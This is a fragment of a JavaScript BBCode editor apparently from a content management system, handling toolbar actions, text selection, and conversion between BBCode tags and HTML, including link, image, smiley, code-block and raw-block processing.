                'prompt_enter_url': 'Enter URL',
                'prompt_enter_image_url': 'Enter image URL',
                'warn_urls_reg_only': 'Using URLs forbidden for unregistered users.'
            });
        }
        for(i = 0; i < this.baseSmiles.length; i++){
            this.allSmilesTitles[this.baseSmiles[i][0]] = this.baseSmiles[i][1];
        }
        for(i = 0; i < this.allSmiles.length; i++){
            this.allSmilesTitles[this.allSmiles[i][0]] = this.allSmiles[i][1];
        }
    }

    this.setUseNoindex = function(noindexState){
        this.useNoIndex = noindexState;
    }

    this.setFontHeight = function(fontHeight){
        this.fontHeight = fontHeight;
    }

    this.procAction = function(action, subaction){
        var res = false;
        if(this.isInitialized){
            if(this._procAction(action, subaction)){
                res = true;
            }
        }
        return res;
    }

    this.setCEMode = function(ceObj){
        this.aTags = {
            'empty'        : ['', ''],
            'bold'         : ['[B]', '[/B]'],
            'strike'       : ['[S]', '[/S]'],
            'indent'       : ['[INDENT]', '[/INDENT]'],
            'code'         : ['[CODE]', '[/CODE]'],
            'italic'       : ['[I]', '[/I]'],
            'underlined'   : ['[U]', '[/U]'],
            'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
            'align:left'   : ['[LEFT="DIV"]', '[/LEFT]'],
            'align:right'  : ['[RIGHT="DIV"]', '[/RIGHT]'],
            'align:center' : ['[CENTER="DIV"]', '[/CENTER]'],
            'align:justify': ['[JUSTIFY="DIV"]', '[/JUSTIFY]'],
            'ulist'        : ['[LIST]', '\n[/LIST]'],
            'ulist_item'   : ['\n[*]', ''],
            'olist'        : ['[OL]', '\n[/OL]'],
            'olist_item'   : ['\n[*]', ''],
            'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
            'addimg'       : ['[IMG]', '[/IMG]'],
            'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
            'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
            'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
            'h1'           : ['[H1]', '[/H1]'],
            'h2'           : ['[H2]', '[/H2]'],
            'h3'           : ['[H3]', '[/H3]'],
            'h4'           : ['[H4]', '[/H4]'],
            'h5'           : ['[H5]', '[/H5]'],
            'paragraph'    : ['[P]',  '[/P]'],
            'div'          : ['[LEFT="DIV"]',  '[/LEFT]'],
            'smile'        : ['', '']
        };

        this.ceMode = true;
        this.ce = ceObj;
    }

    this._procAction = function(action, subaction){
        var success = false;
        switch(action){
            case 'bold':
            case 'italic':
            case 'underlined':
            case 'code':
            case 'strike':
            case 'indent':
            case 'h1':
            case 'h2':
            case 'h3':
            case 'h4':
            case 'h5':
            case 'paragraph':
            case 'div':
                this._boundSelectionWithTags(this.aTags[action]);
                success = true;
                break;
            case 'outdent':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[INDENT]') != -1 && selTxt.indexOf('[/INDENT]') != -1){
                    selTxt = selTxt.replace(/\[INDENT\]((.|\r|\n)*?)\[\/INDENT\]/g, '$1');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'quote':
                if(typeof(subaction) == "undefined"){
                    subaction = "";
                }
                var selTxt = this._getSelectedText();
                var tmpTags = [subaction.length == 0 ? this.aTags['quote'][0] : this.aTags['quote'][1], this.aTags['quote'][2]];
                if(!this.ceMode){
                    subaction = subaction.replace(/<[a-zA-Z\/].*?>/g, '').replace(/^\s+/g, '').replace(/\s+$/g, '');
                    selTxt = selTxt.replace(/<[a-zA-Z\/].*?>/g, '');
                }
                tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction.replace(/"/g, '&quot;'));
                this._boundSelectionWithTags(tmpTags, selTxt);
                success = true;
                break;
            case 'align':
                if(subaction != undefined && this.aTags['align:'+subaction]){
                    this._boundSelectionWithTags(this.aTags['align:'+subaction]);
                    success = true;
                }
                break;
            case 'ulist':
            case 'olist':
                var selTxt = this._getSelectedText();
                if(selTxt != ''){
                    this._procSelectionList(selTxt, action);
                }else{
                    this._boundSelectionWithTags(this.aTags[action]);
                    var listLine = '';
                    listLine = prompt(this.oDictionary.get('prompt_enter_list_element'), '');
                    while(listLine != '' && listLine != null){
                        this._boundSelectionWithTags(this.aTags[action + '_item'], listLine, true);
                        listLine = prompt(this.oDictionary.get('prompt_enter_next_list_element'), '');
                    }
                }
                success = true;
                break;
            case 'addlink':
                if(this.bAllowURLs){
                    urlLine = prompt(this.oDictionary.get('prompt_enter_url'), 'http://');
                    if(urlLine.indexOf('data:') == 0){
                        urlLine = '';
                    }
                    if(urlLine != '' && urlLine != null){
                        var selTxt = this._getSelectedText();
                        var tmpTags = [this.aTags['addlink'][0], this.aTags['addlink'][1]];
                        tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, urlLine.replace(/"/g, '&quot;'));
                        selTxt = selTxt == '' ? urlLine : selTxt;
                        this._boundSelectionWithTags(tmpTags, selTxt);
                        success = true;
                    }
                }else{
                    alert(this.oDictionary.get('warn_urls_reg_only'));
                }
                break;
            case 'dellink':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[URL') != -1 && selTxt.indexOf('[/URL]') != -1){
                    selTxt = selTxt.replace(/\[URL=\".*?\"\]/g, '');
                    selTxt = selTxt.replace(/\[\/URL\]/g, '');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'addimg':
                var urlLine = 'http://';
                do {
                    urlLine = prompt(this.oDictionary.get('prompt_enter_image_url'), urlLine);
                    askURL = urlLine != null;
                    if (askURL) {
                        urlLine = urlLine.replace(/^(.*?)\?.*$/, '$1');
                        if (urlLine != '') {
                            var allowedImages = this.allowedImages;
                            var re = /^https?\:\/\/([^\/]+)(\/[^\?]*)(\?.*)?/;
                            re.exec(urlLine);
                            if (RegExp.$2 == '' || RegExp.$1 == '') {
                                alert(this.oDictionary.get('warn_invalid_image_url'));
                            } else if (allowedImages.indexOf('internal_links') < 0 && urlLine.indexOf(this.baseHref) == 0) {
                                alert(this.oDictionary.get('warn_image_url_internal_links_forbidden'));
                            } else if (allowedImages.indexOf('external_links') < 0 && urlLine.indexOf(this.baseHref) != 0) {
                                alert(this.oDictionary.get('warn_image_url_external_links_forbidden'));
                            } else {
                                var tmpTags = [this.aTags['addimg'][0], this.aTags['addimg'][1]];
                                this._boundSelectionWithTags(tmpTags, urlLine);
                                success = true;
                                askURL = false;
                            }
                        }
                    }
                } while (askURL);
                break;
            case 'font_family':
            case 'font_size':
            case 'header':
            case 'font_color':
                if(subaction != undefined && subaction != ''){
                    var tmpTags = [this.aTags[action][0], this.aTags[action][1]];
                    tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction);
                    tmpTags[1] = tmpTags[1].replace(/#\#value#\#/g, subaction);
                    this._boundSelectionWithTags(tmpTags);
                    success = true;
                }
                break;
            case 'br':
                var selTxt = this._getSelectedText() + '↵\n';
                this._boundSelectionWithTags(this.aTags['empty'], selTxt, true);
                var value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                if(value.match(/\[RAW\]((.|\r|\n)*)↵\n((.|\r|\n)*)\[\/RAW\]/ig)){
                    this.ce.placeSelectionMarks();
                    value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                    value = value.replace(/\[RAW\]((.|\r|\n)*?)\[\/RAW\]/ig, function(obj){
                        return function(allstr, code){
                            code = code.replace('↵\n', '\n');
                            return '[RAW]' + code + '[/RAW]';
                        }
                    }(this));
                    if(this.ce.hlBB){
                        this.ce.highlighter.oEditor.setValue(value);
                    }else{
                        this.editorObj.value = value;
                    }
                    this.ce.markSelection(this.editorObj);
                }
                success = true;
                break;
            case 'smile':
                if(subaction != undefined){
                    this._boundSelectionWithTags(this.aTags['smile'], subaction, true);
                    success = true;
                }
                break;
            case 'smile_by_caption':
                if(subaction != undefined){
                    var found = false;
                    var smile = '';
                    for(var i=0; i<this.baseSmiles.length; i++){
                        if(this.baseSmiles[i][1] == subaction){
                            smile = this.baseSmiles[i][2];
                            found = true;
                        }
                    }
                    if(!found && this.allSmiles.length){
                        for(var i=0; i<this.allSmiles.length; i++){
                            if(this.allSmiles[i][1] == subaction){
                                smile = this.allSmiles[i][2];
                                found = true;
                            }
                        }
                    }
                    if(found){
                        this._boundSelectionWithTags(this.aTags['smile'], smile, true);
                        success = true;
                    }
                }
                break;
        }
        this.updatePreviewButton();
        return success;
    }

    this._boundSelectionWithTags = function(pTags, text, setPointerToEnd){
        if(pTags[0] == undefined)
            pTags[0] = '';
        if(pTags[1] == undefined)
            pTags[1] = '';
        if(text == undefined)
            text = this._getSelectedText();
        this._replaceSelection(pTags[0]+text+pTags[1], pTags[0].length, pTags[1].length, setPointerToEnd);
    }

    this._procSelectionList = function(text, action){
        // Try to understand next regexp ;-). From start of string any not empty string which does not start from [/?LIST] or [*]
        if(action == 'ulist'){
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?LIST\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }else{
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?OL\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }
        this._boundSelectionWithTags(this.aTags[action], text);
    }

    this._calcMultiLineTextLen = function(text){
        if(this.isIE){
            text = text.replace(/\r/g, '');
        }
        return text.length;
    }

    this._getSelectedText = function(){
        var text = '';
        if(this.ceMode && this.ce.hlBB){
            text = this.ce.highlighter.oEditor.getSelection();
        }else{
            this.editorObj.focus();
            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                text = sRange.text;
            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                text = this.editorObj.value;
                text = text.substr(sStart, sEnd-sStart);
            }
        }
        return text;
    }

    this._replaceSelection = function(newText, newSelDl, newSelDr, setPointerToEnd){
        if(this.ceMode && this.ce.hlBB){
            var begin = '';
            if(newSelDl > 0){
                begin = newText.substring(0, newSelDl);
            }
            var end = '';
            if(newSelDr > 0){
                end = newText.substring(newSelDr-1);
            }
            this.ce.highlighter.oEditor.replaceSelection(newText, (setPointerToEnd ? "end" : ""));
            if(begin.length && end.length){
                selStart = this.ce.highlighter.oEditor.getSelStart();
                selEnd = this.ce.highlighter.oEditor.getSelEnd();
                selStart.ch += newSelDl;
                selEnd.ch -= newSelDr;
                if((selEnd.line == selStart.line) && (selEnd.ch < selStart.ch)){
                    selEnd.ch = selStart.ch;
                }
                this.ce.highlighter.oEditor.setSelection(selStart, selEnd);
            }
        }else{
            this.editorObj.focus();

            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                sRange.text = newText.replace(/\r?\n/g, '\r\n');
                if(setPointerToEnd)
                    sRange.moveStart('character', -newSelDr);
                else
                    sRange.moveStart('character', -this._calcMultiLineTextLen(newText)+newSelDl);
                sRange.moveEnd('character', -newSelDr);
                sRange.select();

            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                var sTop = this.editorObj.scrollTop;
                var sText = this.editorObj.value;
                this.editorObj.value = sText.substr(0, sStart)+newText+sText.substr(sEnd);
                if(setPointerToEnd)
                    this.editorObj.selectionStart = sStart+newText.length-newSelDr;
                else
                    this.editorObj.selectionStart = sStart+newSelDl;
                this.editorObj.selectionEnd = sStart+newText.length-newSelDr;
                this.editorObj.scrollTop = sTop;
            }
        }
    }

    this.regTextAreaResize = function(clientY){
        this.regTextAreaResizeY = clientY;
        globalATEObj = this;
        document.onmousemove = handleMouseMove;
        document.onmouseup = releaseMouseMoveHandler;
        return false;
    }

    this.handleMouseMove = function(clientY){
        if(this.regTextAreaResizeY > 0){
            var reqHeight = this.editorObj.offsetHeight-this.regTextAreaResizeY+clientY;
            if(reqHeight > 50){
                this.editorObj.style.height = reqHeight;
                this.regTextAreaResizeY = clientY;
            }
        }
        return false;
    }

    this._HTMLSpecialChars = function(taValue){
        //taValue = taValue.replace(/&/g, '&amp;');
        taValue = taValue.replace(/&^(?! (\#[1-9][\d]{1,3} | [a-z][\da-z]+) ;)/gi, '&amp;');
        taValue = taValue.replace(/"/g, '&quot;');
        taValue = taValue.replace(/</g, '&lt;');
        taValue = taValue.replace(/>/g, '&gt;');
        return taValue;
    }

    this.raws = [];

    this.getHTMLContent = function(cutLongURL){
        var smilesPath = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {";)":"wink", ":)":"smile", ":D":"laugh", ":(":"frown"};
        var localUseNoIndex = this.useNoIndex;
        var fontHeight = this.fontHeight;

        var taValue = this._HTMLSpecialChars(this.editorObj.value);

        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/·/g, '&nbsp;');
        }else{
            taValue = taValue.replace(/\r?\n/g, '<br>\r\n');
        }

        if(this.ceMode){
            taValue = taValue.replace(
                /\[RAW\]((?:.|\r|\n)*?)\[\/RAW\]/gi,
                function(obj){
                    return function(allstr, tagContent){
                        var rawIndex = obj.raws.length; 

                        tagContent = tagContent.replace(/&amp;/g,  '&');
                        tagContent = tagContent.replace(/&quot;/g, '"');
                        tagContent = tagContent.replace(/&lt;/g,   '<');
                        tagContent = tagContent.replace(/&gt;/g,   '>');
                        if(!obj.ce.useSpecialCharsFeature){
                            tagContent = tagContent.replace(/<br>/g,   '');
                        }
                        obj.raws.push(tagContent);
                        return ('##__AMI_RAW_' + rawIndex + '__##');
                    };
                }(this)
            );

            if(this.ce.useSpecialCharsFeature){
                taValue = taValue.replace(/↵/g, '<br>');
            }

            // Script tag
            taValue = taValue.replace(/\<script.*?>((?:.|\r|\n)*?)\<\/script>/gi,  function(allstr, tagContent){
                // Despecialcharsize
                tagContent = tagContent.replace(/&amp;/g,  '&');
                tagContent = tagContent.replace(/&quot;/g, '"');
                tagContent = tagContent.replace(/&lt;/g,   '<');
                tagContent = tagContent.replace(/&gt;/g,   '>');
                tagContent = tagContent.replace(/<br>/g,   '');
                return '<script>' + tagContent + '</script>';
            });
        }

        taValue = taValue.replace(/\[DIV\]/gi, '<div>');
        taValue = taValue.replace(/\[\/DIV\]/gi, '</div>');
        if(this.ceMode){
            taValue = taValue.replace(/\[LEFT\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div style="text-align:justify;">');            
        }else{
            taValue = taValue.replace(/\[LEFT\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div class="edParagraph" style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:justify;">');
        }
        taValue = taValue.replace(/\[LEFT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/LEFT=&quot;P&quot;\]/gi, '<p align="left">$1</p>');
        taValue = taValue.replace(/\[RIGHT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/RIGHT=&quot;P&quot;\]/gi, '<p align="right">$1</p>');
        taValue = taValue.replace(/\[CENTER=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/CENTER=&quot;P&quot;\]/gi, '<p align="center">$1</p>');
        taValue = taValue.replace(/\[JUSTIFY=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/JUSTIFY=&quot;P&quot;\]/gi, '<p align="justify">$1</p>');

        taValue = taValue.replace(/\[(\/?)(B|I|U|S|P|H\d)\]/gi, '<$1$2>');
        window.amiSimpleEditorCodes = [];
        taValue = taValue.replace(/\[CODE\]((?:.|\r|\n)*?)\[\/CODE\]/gi,  function(allstr, tagContent){
            tagContent = tagContent.replace(/<br>/gi, '');
            var nlCount = 1;
            var nlPos = tagContent.indexOf('\n');
            while(nlPos != -1){
                nlCount++;
                nlPos = tagContent.indexOf('\n', nlPos+1);
            }
            if(nlCount > 10)
                nlCount = 10;
            var codeKey = window.amiSimpleEditorCodes.length;
            window.amiSimpleEditorCodes[codeKey] = tagContent;
            return '<PRE class="edCode" style="height:'+(nlCount*fontHeight+40)+'">CodeId_'+codeKey+'</PRE>';
        });
        taValue = taValue.replace(/\[Q\]/gi, '<BLOCKQUOTE class="edQuote">');
        taValue = taValue.replace(/\[Q=&quot;(.*?)&quot;\]/gi, '<BLOCKQUOTE class="edQuote"><b>$1:</b><br>');
        taValue = taValue.replace(/\[(\/?)(INDENT|Q)\]/gi, '<$1BLOCKQUOTE>');

        taValue = taValue.replace(/\[LIST\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/LIST\]/gi, '</UL>');
        taValue = taValue.replace(/\[UL\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/UL\]/gi, '</UL>');
        taValue = taValue.replace(/\[OL\]/gi, '<OL>');
        taValue = taValue.replace(/\[\/OL\]/gi, '</OL>');
        taValue = taValue.replace(/\[\*\]/gi, '<LI>');
        taValue = taValue.replace(/\[FONT=&quot;(.*?)&quot;\]/gi, function(allstr, fontName){return '<FONT face="'+_tagsParamReplace(fontName, false)+'">'});
        taValue = taValue.replace(/\[(COLOR|SIZE)=&quot;(.*?)&quot;\]/gi, function(allstr, tagParam, paramValue){return '<FONT '+tagParam+'="'+_tagsParamReplace(paramValue, false)+'">'});
        taValue = taValue.replace(/\[\/(FONT|SIZE|COLOR)\]/gi, '</FONT>');

        var urlMaxLength = typeof(cutLongURL) == 'undefined' ? 0 : 50;
        if(this.ceMode){
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                if(curUrl.indexOf('data:') == 0){
                    curUrl = '';
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            var specSmileReg = new RegExp(((this.ceMode) ? '[^A-Za-z\\d]?(;\\)|:\\)|:D|:\\()' : '(;\\)|:\\)|:D|:\\()'), 'g');
            taValue = taValue.replace(specSmileReg, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }else{
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '')+' target="_blank" ' + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            if(this.ceMode){
                taValue = taValue.replace(/(\s;\)|\s:\)|:D|:\()/g, function(allstr, smile){smile = smile.replace(' ', ''); var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }else{
                taValue = taValue.replace(/(;\)|:\)|:D|:\()/g, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/(https?:\/\/www\.|https?:\/\/|www\.)(?:[a-z0-9\-]+\.)+[a-z]{2,8}[^ \r\n\t'"><]*/gi, function(allstr, prefx){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(allstr);
                if(prefx.toLowerCase() == 'www.'){
                    curUrl = 'http://' + curUrl;
                }
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') +' target="_blank">'+allstr+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }

        taValue = taValue.replace(/(<PRE[^>]*?>)CodeId_(\d+)(<\/PRE>)/g, function(allstr, preStart, codeId, preEnd){
            var result = preStart;
            if(window.amiSimpleEditorCodes[codeId]){
                result += window.amiSimpleEditorCodes[codeId];
            }
            result += preEnd;
            return result;
        });

        if(this.ceMode){
            taValue = taValue.replace(
                /##__AMI_RAW_(\d+)__##/gi,
                function(obj){
                    return function(allstr, tagContent){
                        return obj.raws[parseInt(tagContent)];
                    }
                }(this)
            );
        }

        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<LI>/gi, '<LI>$1</LI>$2<LI>');
        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<\//gi, '<LI>$1</LI>$2</');
        taValue = taValue.replace(/<br>([\r\n]*?)<LI>/gi, '</LI>$1<LI>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/OL>/gi, '</LI>$1</OL>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/UL>/gi, '</LI>$1</UL>');
        taValue = taValue.replace(/<UL><br>/gi, '<UL>');
        taValue = taValue.replace(/<OL><br>/gi, '<OL>');
        taValue = taValue.replace(/<\/UL><br>/gi, '</UL>');
        taValue = taValue.replace(/<\/OL><br>/gi, '</OL>');
        taValue = taValue.replace(/<\/P><br>/gi, '</P>');
        taValue = taValue.replace(/<\/DIV><br>/gi, '</DIV>');
        taValue = taValue.replace(/<\/TR><br>/gi, '</TR>');
        taValue = taValue.replace(/<\/TD><br>/gi, '</TD>');
        taValue = taValue.replace(/<\/TBODY><br>/gi, '</TBODY>');
        taValue = taValue.replace(/<\/TABLE><br>/gi, '</TABLE>');
        taValue = taValue.replace(/<\/BLOCKQUOTE><br>/gi, '</BLOCKQUOTE>');
        taValue = taValue.replace(/<TR((?:.|\r|\n)*?)><br>/gi, '<TR$1>');
        taValue = taValue.replace(/<TBODY((?:.|\r|\n)*?)><br>/gi, '<TBODY$1>');
        taValue = taValue.replace(/<TABLE((?:.|\r|\n)*?)><br>/gi, '<TABLE$1>');
        taValue = taValue.replace(/<COL((?:.|\r|\n)*?)><br>/gi, '<COL$1>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');
        taValue = taValue.replace(/<\/H(\d)><br>/gi, '</H$1>');
        taValue = taValue.replace(/<UL><\/LI>/gi, '<UL>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');

        window.amiSimpleEditorCodes = [];

        return taValue;
    }

    this.fromHTMLContent = function(taValue){
        var smilesPath = '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {"wink":";)", "smile":":)", "laugh":":D", "frown":":("};
        
        if(this.ceMode){
            taValue = taValue.replace(/(##[^#]*##)/g, function(str, match, offset, src) {
                var result = match;
                
                if (!isInRaw(src, offset)) {
                    result = result.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    result = '[RAW]' + match + '[/RAW]';
                }

                return result;
            });
        }
        
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/<br>/gi, '_spec_rpl_val_br');
            taValue = taValue.replace(/&nbsp;/gi, '·');
        }else{
            taValue = taValue.replace(/<\/LI>\r?\n?<br.*?>/gi, '</LI>\r\n<br><br>');
            taValue = taValue.replace(/<\/OL>\r?\n?<br.*?>/gi, '</OL>\r\n<br><br>');
            taValue = taValue.replace(/<\/UL>\r?\n?<br.*?>/gi, '</UL>\r\n<br><br>');
            taValue = taValue.replace(/<\/P>\r?\n?<br.*?>/gi, '</P>\r\n<br><br>');
            taValue = taValue.replace(/<\/DIV>\r?\n?<br.*?>/gi, '</DIV>\r\n<br><br>');
            taValue = taValue.replace(/<\/H(\d)>\r?\n?<br.*?>/gi, '</H$1>\r\n<br><br>');
            taValue = taValue.replace(/\r?\n?<br.*?>\r?\n?/gi, '\r\n');
        }

        taValue = taValue.replace(/ style=""/gi, '');
        taValue = taValue.replace(/ class=""/gi, '');
        taValue = taValue.replace(/ target="_self"/gi, '');

        if(this.ceMode){
            taValue = taValue.replace(/<script((?:.|\r|\n)*?)\/script>/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<script' + p1 + '/script>[/RAW]';
                }
                
                return str;
            });            
